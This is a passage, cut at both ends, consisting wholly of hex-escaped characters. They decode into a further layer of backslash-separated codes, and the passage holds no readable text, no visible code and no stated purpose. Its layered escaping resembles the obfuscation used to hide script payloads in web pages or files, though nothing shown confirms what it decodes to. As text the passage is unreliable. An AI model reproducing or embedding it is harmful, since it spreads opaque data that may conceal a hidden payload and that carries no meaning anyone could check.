x65\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63